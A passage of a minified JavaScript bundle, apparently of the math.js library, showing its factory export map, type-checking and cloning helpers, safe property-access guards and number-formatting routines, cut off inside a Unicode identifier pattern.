f,createCoth:()=>Jf,createCoulomb:()=>$g,createCoulombConstant:()=>Hg,createCount:()=>Hs,createCreateUnit:()=>tf,createCross:()=>Zs,createCsc:()=>Xf,createCsch:()=>Kf,createCtranspose:()=>Ru,createCube:()=>Xo,createCumSum:()=>kd,createCumSumTransform:()=>ox,createDeepEqual:()=>Cl,createDenseMatrixClass:()=>ti,createDerivative:()=>ig,createDet:()=>gd,createDeuteronMass:()=>oy,createDiag:()=>Ws,createDiff:()=>fu,createDiffTransform:()=>ex,createDistance:()=>_d,createDivide:()=>Dd,createDivideScalar:()=>wc,createDot:()=>_p,createDotDivide:()=>Ic,createDotMultiply:()=>Qa,createDotPow:()=>_c,createE:()=>Ag,createEfimovFactor:()=>fy,createEigs:()=>wd,createElectricConstant:()=>jg,createElectronMass:()=>ey,createElementaryCharge:()=>Gg,createEqual:()=>ll,createEqualScalar:()=>Ri,createEqualText:()=>ml,createErf:()=>Gu,createEvaluate:()=>qm,createExp:()=>Qo,createExpm:()=>Nd,createExpm1:()=>ea,createFactorial:()=>bh,createFalse:()=>yg,createFaraday:()=>hy,createFermiCoupling:()=>ty,createFft:()=>ju,createFibonacciHeapClass:()=>Ul,createFilter:()=>Ys,createFilterTransform:()=>jy,createFineStructure:()=>ny,createFirstRadiation:()=>gy,createFix:()=>ia,createFlatten:()=>Qs,createFloor:()=>ca,createForEach:()=>eu,createForEachTransform:()=>Ly,createFormat:()=>oc,createFraction:()=>Wi,createFractionClass:()=>ir,createFreqz:()=>lg,createFunctionAssignmentNode:()=>dm,createFunctionNode:()=>Fm,createGamma:()=>hh,createGasConstant:()=>xy,createGcd:()=>Ea,createGetMatrixDataType:()=>ru,createGravitationConstant:()=>kg,createGravity:()=>Cy,createHartreeEnergy:()=>ry,createHasNumericValue:()=>Ai,createHelp:()=>md,createHelpClass:()=>sd,createHex:()=>uc,createHypot:()=>Fp,createI:()=>Dg,createIdentity:()=>ou,createIfft:()=>$u,createIm:()=>Cs,createImmutableDenseMatrixClass:()=>kl,createIndex:()=>qp,createIndexClass:()=>Rl,createIndexNode:()=>gm,createIndexTransform:()=>$y,createInfinity:()=>bg,createIntersect:()=>zd,createInv:()=>yd,createInverseConductanceQuantum:()=>Wg,createInvmod:()=>Ya,createIsBounded:()=>Di,createIsFinite:()=>_i,createIsInteger:()=>pi,createIsNaN:()=>Bi,createIsNegative:()=>bi,createIsNumeric:()=>vi,createIsPositive:()=>Si,createIsPrime:()=>yc,createIsZero:()=>Ci,createKldivergence:()=>vh,createKlitzing:()=>Xg,createKron:()=>su,createLN10:()=>Mg,createLN2:()=>Sg,createLOG10E:()=>Tg,createLOG2E:()=>Cg,createLarger:()=>vl,createLargerEq:()=>El,createLcm:()=>Ma,createLeafCount:()=>Zh,createLeftShift:()=>Wc,createLgamma:()=>yh,createLog:()=>Cc,createLog10:()=>Da,createLog1p:()=>Bc,createLog2:()=>_a,createLoschmidt:()=>yy,createLsolve:()=>Rc,createLsolveAll:()=>Lc,createLup:()=>jm,createLusolve:()=>id,createLyap:()=>Fd,createMad:()=>Ld,createMagneticConstant:()=>Ug,createMagneticFluxQuantum:()=>Yg,createMap:()=>cu,createMapSlices:()=>zo,createMapSlicesTransform:()=>Iy,createMapTransform:()=>Hy,createMatrix:()=>Ji,createMatrixClass:()=>ar,createMatrixFromColumns:()=>no,createMatrixFromFunction:()=>Qi,createMatrixFromRows:()=>eo,createMax:()=>Il,createMaxTransform:()=>Zy,createMean:()=>Pd,createMeanTransform:()=>Vy,createMedian:()=>jd,createMin:()=>ql,createMinTransform:()=>Wy,createMod:()=>ga,createMode:()=>ec,createMolarMass:()=>Sy,createMolarMassC12:()=>My,createMolarPlanckConstant:()=>by,createMolarVolume:()=>wy,createMultinomial:()=>Ah,createMultiply:()=>qa,createMultiplyScalar:()=>za,createNaN:()=>wg,createNeutronMass:()=>ay,createNode:()=>Rp,createNorm:()=>Op,createNot:()=>zs,createNthRoot:()=>Ra,createNthRoots:()=>Dc,createNuclearMagneton:()=>Jg,createNull:()=>xg,createNullish:()=>qs,createNullishTransform:()=>px,createNumber:()=>Ui,createNumeric:()=>xc,createObjectNode:()=>xm,createOct:()=>sc,createOnes:()=>pu,createOperatorNode:()=>vm,createOr:()=>ks,createOrTransform:()=>fx,createParenthesisNode:()=>Am,createParse:()=>Om,createParser:()=>Um,createParserClass:()=>km,createPartitionSelect:()=>Ol,createPermutations:()=>Sh,createPhi:()=>Eg,createPi:()=>vg,createPickRandom:()=>Dh,createPinv:()=>bd,createPlanckCharge:()=>Dy,createPlanckConstant:()=>Rg,createPlanckLength:()=>Ty,createPlanckMass:()=>By,createPlanckTemperature:()=>Oy,createPlanckTime:()=>Fy,createPolynomialRoot:()=>ad,createPow:()=>vc,createPrint:()=>fc,createPrintTransform:()=>cx,createProd:()=>rc,createProtonMass:()=>iy,createQr:()=>Lm,createQuantileSeq:()=>Vd,createQuantileSeqTransform:()=>rx,createQuantumOfCirculation:()=>sy,createRandom:()=>zh,createRandomInt:()=>qh,createRange:()=>gu,createRangeClass:()=>or,createRangeNode:()=>Sm,createRangeTransform:()=>Yy,createRationalize:()=>ag,createRe:()=>Ts,createReducedPlanckConstant:()=>Pg,createRelationalNode:()=>Cm,createReplacer:()=>pg,createReshape:()=>xu,createResize:()=>bu,createResolve:()=>eg,createResultSet:()=>Ve,createReviver:()=>fg,createRightArithShift:()=>Jc,createRightLogShift:()=>Qc,createRotate:()=>vu,createRotationMatrix:()=>Au,createRound:()=>Ec,createRow:()=>Eu,createRowTransform:()=>Jy,createRydberg:()=>uy,createSQRT1_2:()=>Bg,createSQRT2:()=>Fg,createSackurTetrode:()=>vy,createSchur:()=>Td,createSec:()=>ep,createSech:()=>np,createSecondRadiation:()=>Ny,createSetCartesian:()=>cp,createSetDifference:()=>fp,createSetDistinct:()=>mp,createSetIntersect:()=>hp,createSetIsSubset:()=>yp,createSetMultiplicity:()=>bp,createSetPowerset:()=>vp,createSetSize:()=>Ap,createSetSymDifference:()=>Sp,createSetUnion:()=>Cp,createSign:()=>Ua,createSimplify:()=>Jh,createSimplifyConstant:()=>Xh,createSimplifyCore:()=>Kh,createSin:()=>rp,createSinh:()=>op,createSize:()=>Mu,createSlu:()=>td,createSmaller:()=>hl,createSmallerEq:()=>xl,createSolveODE:()=>Hu,createSort:()=>zl,createSpaClass:()=>jl,createSparse:()=>Kl,createSparseMatrixClass:()=>Pi,createSpeedOfLight:()=>qg,createSplitUnit:()=>io,createSqrt:()=>ja,createSqrtm:()=>Ed,createSquare:()=>$a,createSqueeze:()=>Tu,createStd:()=>Wd,createStdTransform:()=>tx,createStefanBoltzmann:()=>Ay,createStirlingS2:()=>Rh,createString:()=>$i,createSubset:()=>Fu,createSubsetTransform:()=>Xy,createSubtract:()=>Ga,createSubtractScalar:()=>Po,createSum:()=>Id,createSumTransform:()=>nx,createSylvester:()=>Md,createSymbolNode:()=>Tm,createSymbolicEqual:()=>ng,createTan:()=>ap,createTanh:()=>sp,createTau:()=>Ng,createThomsonCrossSection:()=>cy,createTo:()=>mc,createToBest:()=>hc,createTrace:()=>zp,createTranspose:()=>qu,createTrue:()=>gg,createTypeOf:()=>Ii,createTyped:()=>$e,createUnaryMinus:()=>Bo,createUnaryPlus:()=>Do,createUnequal:()=>Bl,createUnitClass:()=>Yl,createUnitFunction:()=>Xl,createUppercaseE:()=>_g,createUppercasePi:()=>Og,createUsolve:()=>Uc,createUsolveAll:()=>Hc,createVacuumImpedance:()=>Lg,createVariance:()=>Gd,createVarianceTransform:()=>sx,createVersion:()=>zg,createWeakMixingAngle:()=>ly,createWienDisplacement:()=>Ey,createXgcd:()=>Va,createXor:()=>Rs,createZeros:()=>Uu,createZeta:()=>Qu,createZpk2tf:()=>ug});var t=n(369);function i(e,t){if(a(e,t))return e[t];if("function"==typeof e[t]&&s(e,t))throw new Error('Cannot access method "'+t+'" as a property');throw new Error('No access to property "'+t+'"')}function o(e,t,n){if(a(e,t))return e[t]=n,n;throw new Error('No access to property "'+t+'"')}function a(e,t){return!(!function(e){return"object"==typeof e&&e&&e.constructor===Object}(e)&&!Array.isArray(e)||!me(u,t)&&(t in Object.prototype||t in Function.prototype))}function s(e,t){return!(null==e||"function"!=typeof e[t]||me(e,t)&&Object.getPrototypeOf&&t in Object.getPrototypeOf(e)||!me(c,t)&&(t in Object.prototype||t in Function.prototype))}const u={length:!0,name:!0},c={toString:!0,valueOf:!0,toLocaleString:!0};class l{constructor(e){this.wrappedObject=e,this[Symbol.iterator]=this.entries}keys(){return Object.keys(this.wrappedObject).filter((e=>this.has(e))).values()}get(e){return i(this.wrappedObject,e)}set(e,t){return o(this.wrappedObject,e,t),this}has(e){return a(this.wrappedObject,e)&&e in this.wrappedObject}entries(){return p(this.keys(),(e=>[e,this.get(e)]))}forEach(e){for(const t of this.keys())e(this.get(t),t,this)}delete(e){a(this.wrappedObject,e)&&delete this.wrappedObject[e]}clear(){for(const e of this.keys())this.delete(e)}get size(){return Object.keys(this.wrappedObject).length}}class f{constructor(e,t,n){this.a=e,this.b=t,this.bKeys=n,this[Symbol.iterator]=this.entries}get(e){return this.bKeys.has(e)?this.b.get(e):this.a.get(e)}set(e,t){return this.bKeys.has(e)?this.b.set(e,t):this.a.set(e,t),this}has(e){return this.b.has(e)||this.a.has(e)}keys(){return new Set([...this.a.keys(),...this.b.keys()])[Symbol.iterator]()}entries(){return p(this.keys(),(e=>[e,this.get(e)]))}forEach(e){for(const t of this.keys())e(this.get(t),t,this)}delete(e){return this.bKeys.has(e)?this.b.delete(e):this.a.delete(e)}clear(){this.a.clear(),this.b.clear()}get size(){return[...this.keys()].length}}function p(e,t){return{next:()=>{const n=e.next();return n.done?n:{value:t(n.value),done:!1}}}}function m(){return new Map}function d(e){if(!e)return m();if(q(e))return e;if(I(e))return new l(e);throw new Error("createMap can create maps from objects or Maps")}function h(e){return"number"==typeof e}function g(e){return!(!e||"object"!=typeof e||"function"!=typeof e.constructor)&&(!0===e.isBigNumber&&"object"==typeof e.constructor.prototype&&!0===e.constructor.prototype.isBigNumber||"function"==typeof e.constructor.isDecimal&&!0===e.constructor.isDecimal(e))}function y(e){return"bigint"==typeof e}function x(e){return e&&"object"==typeof e&&!0===Object.getPrototypeOf(e).isComplex||!1}function b(e){return e&&"object"==typeof e&&!0===Object.getPrototypeOf(e).isFraction||!1}function w(e){return e&&!0===e.constructor.prototype.isUnit||!1}function v(e){return"string"==typeof e}const N=Array.isArray;function A(e){return e&&!0===e.constructor.prototype.isMatrix||!1}function E(e){return Array.isArray(e)||A(e)}function S(e){return e&&e.isDenseMatrix&&!0===e.constructor.prototype.isMatrix||!1}function M(e){return e&&e.isSparseMatrix&&!0===e.constructor.prototype.isMatrix||!1}function C(e){return e&&!0===e.constructor.prototype.isRange||!1}function T(e){return e&&!0===e.constructor.prototype.isIndex||!1}function B(e){return"boolean"==typeof e}function F(e){return e&&!0===e.constructor.prototype.isResultSet||!1}function D(e){return e&&!0===e.constructor.prototype.isHelp||!1}function O(e){return"function"==typeof e}function _(e){return e instanceof Date}function z(e){return e instanceof RegExp}function I(e){return!(!e||"object"!=typeof e||e.constructor!==Object||x(e)||b(e))}function q(e){return!!e&&(e instanceof Map||e instanceof l||"function"==typeof e.set&&"function"==typeof e.get&&"function"==typeof e.keys&&"function"==typeof e.has)}function k(e){return q(e)&&q(e.a)&&q(e.b)}function R(e){return q(e)&&I(e.wrappedObject)}function P(e){return null===e}function U(e){return void 0===e}function j(e){return e&&!0===e.isAccessorNode&&!0===e.constructor.prototype.isNode||!1}function L(e){return e&&!0===e.isArrayNode&&!0===e.constructor.prototype.isNode||!1}function $(e){return e&&!0===e.isAssignmentNode&&!0===e.constructor.prototype.isNode||!1}function H(e){return e&&!0===e.isBlockNode&&!0===e.constructor.prototype.isNode||!1}function G(e){return e&&!0===e.isConditionalNode&&!0===e.constructor.prototype.isNode||!1}function Z(e){return e&&!0===e.isConstantNode&&!0===e.constructor.prototype.isNode||!1}function V(e){return Z(e)||K(e)&&1===e.args.length&&Z(e.args[0])&&"-+~".includes(e.op)}function W(e){return e&&!0===e.isFunctionAssignmentNode&&!0===e.constructor.prototype.isNode||!1}function Y(e){return e&&!0===e.isFunctionNode&&!0===e.constructor.prototype.isNode||!1}function J(e){return e&&!0===e.isIndexNode&&!0===e.constructor.prototype.isNode||!1}function X(e){return e&&!0===e.isNode&&!0===e.constructor.prototype.isNode||!1}function Q(e){return e&&!0===e.isObjectNode&&!0===e.constructor.prototype.isNode||!1}function K(e){return e&&!0===e.isOperatorNode&&!0===e.constructor.prototype.isNode||!1}function ee(e){return e&&!0===e.isParenthesisNode&&!0===e.constructor.prototype.isNode||!1}function te(e){return e&&!0===e.isRangeNode&&!0===e.constructor.prototype.isNode||!1}function ne(e){return e&&!0===e.isRelationalNode&&!0===e.constructor.prototype.isNode||!1}function re(e){return e&&!0===e.isSymbolNode&&!0===e.constructor.prototype.isNode||!1}function ie(e){return e&&!0===e.constructor.prototype.isChain||!1}function oe(e){const t=typeof e;return"object"===t?null===e?"null":g(e)?"BigNumber":e.constructor&&e.constructor.name?e.constructor.name:"Object":t}function ae(e){const t=typeof e;if("number"===t||"bigint"===t||"string"===t||"boolean"===t||null==e)return e;if("function"==typeof e.clone)return e.clone();if(Array.isArray(e))return e.map((function(e){return ae(e)}));if(e instanceof Date)return new Date(e.valueOf());if(g(e))return e;if(I(e))return function(e,t){const n={};for(const r in e)me(e,r)&&(n[r]=t(e[r]));return n}(e,ae);if("function"===t)return e;throw new TypeError(`Cannot clone: unknown type of value (value: ${e})`)}function se(e,t){for(const n in t)me(t,n)&&(e[n]=t[n]);return e}function ue(e,t){if(Array.isArray(t))throw new TypeError("Arrays are not supported by deepExtend");for(const n in t)if(me(t,n)&&!(n in Object.prototype)&&!(n in Function.prototype))if(t[n]&&t[n].constructor===Object)void 0===e[n]&&(e[n]={}),e[n]&&e[n].constructor===Object?ue(e[n],t[n]):e[n]=t[n];else{if(Array.isArray(t[n]))throw new TypeError("Arrays are not supported by deepExtend");e[n]=t[n]}return e}function ce(e,t){let n,r,i;if(Array.isArray(e)){if(!Array.isArray(t))return!1;if(e.length!==t.length)return!1;for(r=0,i=e.length;r<i;r++)if(!ce(e[r],t[r]))return!1;return!0}if("function"==typeof e)return e===t;if(e instanceof Object){if(Array.isArray(t)||!(t instanceof Object))return!1;for(n in e)if(!(n in t)||!ce(e[n],t[n]))return!1;for(n in t)if(!(n in e))return!1;return!0}return e===t}function le(e){const t={};return fe(e,t),t}function fe(e,t){for(const n in e)if(me(e,n)){const r=e[n];"object"==typeof r&&null!==r?fe(r,t):t[n]=r}}function pe(e,t,n){let r,i=!0;Object.defineProperty(e,t,{get:function(){return i&&(r=n(),i=!1),r},set:function(e){r=e,i=!1},configurable:!0,enumerable:!0})}function me(e,t){return e&&Object.hasOwnProperty.call(e,t)}function de(e,t,n,r){function i(r){const i=function(e,t){const n={};for(let r=0;r<t.length;r++){const i=t[r],o=e[i];void 0!==o&&(n[i]=o)}return n}(r,t.map(ge));return function(e,t,n){if(!t.filter((e=>!function(e){return e&&"?"===e[0]}(e))).every((e=>void 0!==n[e]))){const r=t.filter((e=>void 0===n[e]));throw new Error(`Cannot create function "${e}", some dependencies are missing: ${r.map((e=>`"${e}"`)).join(", ")}.`)}}(e,t,r),n(i)}return i.isFactory=!0,i.fn=e,i.dependencies=t.slice().sort(),r&&(i.meta=r),i}function he(e){return"function"==typeof e&&"string"==typeof e.fn&&Array.isArray(e.dependencies)}function ge(e){return e&&"?"===e[0]?e.slice(1):e}function ye(e){return"boolean"==typeof e||!!Number.isFinite(e)&&e===Math.round(e)}function xe(e,t){if("bigint"===t.number)try{BigInt(e)}catch(e){return t.numberFallback}return t.number}const be=Math.sign||function(e){return e>0?1:e<0?-1:0},we=Math.log2||function(e){return Math.log(e)/Math.LN2},ve=Math.log10||function(e){return Math.log(e)/Math.LN10},Ne=Math.log1p||function(e){return Math.log(e+1)},Ae=Math.cbrt||function(e){if(0===e)return e;const t=e<0;let n;return t&&(e=-e),Number.isFinite(e)?(n=Math.exp(Math.log(e)/3),n=(e/(n*n)+2*n)/3):n=e,t?-n:n},Ee=Math.expm1||function(e){return e>=2e-4||e<=-2e-4?Math.exp(e)-1:e+e*e/2+e*e*e/6};function Se(e,t,n){const r={2:"0b",8:"0o",16:"0x"}[t];let i="";if(n){if(n<1)throw new Error("size must be in greater than 0");if(!ye(n))throw new Error("size must be an integer");if(e>2**(n-1)-1||e<-(2**(n-1)))throw new Error(`Value must be in range [-2^${n-1}, 2^${n-1}-1]`);if(!ye(e))throw new Error("Value must be an integer");e<0&&(e+=2**n),i=`i${n}`}let o="";return e<0&&(e=-e,o="-"),`${o}${r}${e.toString(t)}${i}`}function Me(e,t){if("function"==typeof t)return t(e);if(e===1/0)return"Infinity";if(e===-1/0)return"-Infinity";if(isNaN(e))return"NaN";const{notation:n,precision:r,wordSize:i}=Ce(t);switch(n){case"fixed":return Be(e,r);case"exponential":return Fe(e,r);case"engineering":return function(e,t){if(isNaN(e)||!Number.isFinite(e))return String(e);const n=De(Te(e),t),r=n.exponent,i=n.coefficients,o=r%3==0?r:r<0?r-3-r%3:r-r%3;if(h(t))for(;t>i.length||r-o+1>i.length;)i.push(0);else{const e=Math.abs(r-o)-(i.length-1);for(let t=0;t<e;t++)i.push(0)}let a=Math.abs(r-o),s=1;for(;a>0;)s++,a--;const u=i.slice(s).join(""),c=h(t)&&u.length||u.match(/[1-9]/)?"."+u:"",l=i.slice(0,s).join("")+c+"e"+(r>=0?"+":"")+o.toString();return n.sign+l}(e,r);case"bin":return Se(e,2,i);case"oct":return Se(e,8,i);case"hex":return Se(e,16,i);case"auto":return function(e,t,n){if(isNaN(e)||!Number.isFinite(e))return String(e);const r=je(null==n?void 0:n.lowerExp,-3),i=je(null==n?void 0:n.upperExp,5),o=Te(e),a=t?De(o,t):o;if(a.exponent<r||a.exponent>=i)return Fe(e,t);{let e=a.coefficients;const n=a.exponent;e.length<t&&(e=e.concat(Oe(t-e.length))),e=e.concat(Oe(n-e.length+1+(e.length<t?t-e.length:0))),e=Oe(-n).concat(e);const r=n>0?n:0;return r<e.length-1&&e.splice(r+1,0,"."),a.sign+e.join("")}}(e,r,t).replace(/((\.\d*?)(0+))($|e)/,(function(){const e=arguments[2],t=arguments[4];return"."!==e?e+t:t}));default:throw new Error('Unknown notation "'+n+'". Choose "auto", "exponential", "fixed", "bin", "oct", or "hex.')}}function Ce(e){let t,n,r="auto";if(void 0!==e)if(h(e))t=e;else if(g(e))t=e.toNumber();else{if(!I(e))throw new Error("Unsupported type of options, number, BigNumber, or object expected");void 0!==e.precision&&(t=Ue(e.precision,(()=>{throw new Error('Option "precision" must be a number or BigNumber')}))),void 0!==e.wordSize&&(n=Ue(e.wordSize,(()=>{throw new Error('Option "wordSize" must be a number or BigNumber')}))),e.notation&&(r=e.notation)}return{notation:r,precision:t,wordSize:n}}function Te(e){const t=String(e).toLowerCase().match(/^(-?)(\d+\.?\d*)(e([+-]?\d+))?$/);if(!t)throw new SyntaxError("Invalid number "+e);const n=t[1],r=t[2];let i=parseFloat(t[4]||"0");const o=r.indexOf(".");i+=-1!==o?o-1:r.length-1;const a=r.replace(".","").replace(/^0*/,(function(e){return i-=e.length,""})).replace(/0*$/,"").split("").map((function(e){return parseInt(e)}));return 0===a.length&&(a.push(0),i++),{sign:n,coefficients:a,exponent:i}}function Be(e,t){if(isNaN(e)||!Number.isFinite(e))return String(e);const n=Te(e),r="number"==typeof t?De(n,n.exponent+1+t):n;let i=r.coefficients,o=r.exponent+1;const a=o+(t||0);return i.length<a&&(i=i.concat(Oe(a-i.length))),o<0&&(i=Oe(1-o).concat(i),o=1),o<i.length&&i.splice(o,0,0===o?"0.":"."),r.sign+i.join("")}function Fe(e,t){if(isNaN(e)||!Number.isFinite(Number(e)))return String(e);const n=Te(e),r=t?De(n,t):n;let i=r.coefficients;const o=r.exponent;i.length<t&&(i=i.concat(Oe(t-i.length)));const a=i.shift();return r.sign+a+(i.length>0?"."+i.join(""):"")+"e"+(o>=0?"+":"")+o}function De(e,t){const n={sign:e.sign,coefficients:e.coefficients,exponent:e.exponent},r=n.coefficients;for(;t<=0;)r.unshift(0),n.exponent++,t++;if(r.length>t&&r.splice(t,r.length-t)[0]>=5){let e=t-1;for(r[e]++;10===r[e];)r.pop(),0===e&&(r.unshift(0),n.exponent++,e++),e--,r[e]++}return n}function Oe(e){const t=[];for(let n=0;n<e;n++)t.push(0);return t}function _e(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e-8,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(n<=0)throw new Error("Relative tolerance must be greater than 0");if(r<0)throw new Error("Absolute tolerance must be at least 0");return!isNaN(e)&&!isNaN(t)&&(Number.isFinite(e)&&Number.isFinite(t)?e===t||Math.abs(e-t)<=Math.max(n*Math.max(Math.abs(e),Math.abs(t)),r):e===t)}const ze=Math.acosh||function(e){return Math.log(Math.sqrt(e*e-1)+e)},Ie=Math.asinh||function(e){return Math.log(Math.sqrt(e*e+1)+e)},qe=Math.atanh||function(e){return Math.log((1+e)/(1-e))/2},ke=Math.cosh||function(e){return(Math.exp(e)+Math.exp(-e))/2},Re=Math.sinh||function(e){return(Math.exp(e)-Math.exp(-e))/2},Pe=Math.tanh||function(e){const t=Math.exp(2*e);return(t-1)/(t+1)};function Ue(e,t){return h(e)?e:g(e)?e.toNumber():void t()}function je(e,t){return h(e)?e:g(e)?e.toNumber():t}let Le=function(){return Le=t.create,t};const $e=de("typed",["?BigNumber","?Complex","?DenseMatrix","?Fraction"],(function(e){let{BigNumber:t,Complex:n,DenseMatrix:r,Fraction:i}=e;const o=Le();return o.clear(),o.addTypes([{name:"number",test:h},{name:"Complex",test:x},{name:"BigNumber",test:g},{name:"bigint",test:y},{name:"Fraction",test:b},{name:"Unit",test:w},{name:"identifier",test:e=>v&&/^[A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC\u{10000}-\u{1000B}\u{1000D}-\u{10026}\u{10028}-\u{1003A}\u{1003C}\u{1003D}\u{1003F}-\u{1004D}\u{10050}-\u{1005D}\u{10080}-\u{100FA}\u{10280}-\u{1029C}\u{102A0}-\u{102D0}\u{10300}-\u{1031F}\u{1032D}-\u{10340}\u{10342}-\u{10349}\u{10350}-\u{10375}\u{10380}-\u{1039D}\u{103A0}-\u{103C3}\u{103C8}-\u{103CF}\u{10400}-\u{10